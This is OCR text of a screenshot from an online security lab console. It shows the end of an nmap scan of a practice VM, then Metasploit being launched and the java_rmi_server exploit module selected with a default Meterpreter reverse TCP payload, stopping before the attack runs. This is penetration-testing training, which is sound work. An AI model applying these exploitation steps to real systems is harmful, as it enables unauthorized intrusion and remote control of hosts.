 Console | Infosec Learning - Google Chrome
lab.infoseclearning.com/console/2530441/700
Kali_2021.4-312-environment
View Fullscreen Send Ctrl+Alt+Delete Reboot
root@kali: ~ 04:13 PM
root@kali: ~
File Actions Edit View Help
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 00:50:56:8E:B1:85 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
(root💀kali)-[~]
# msfconsole
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.1.23-dev ]
+ -- --=[ 2189 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > search rmiregistry
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/misc/java_rmi_server
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >
5°C Stark bewölkt ENG 22:13
17.03.2023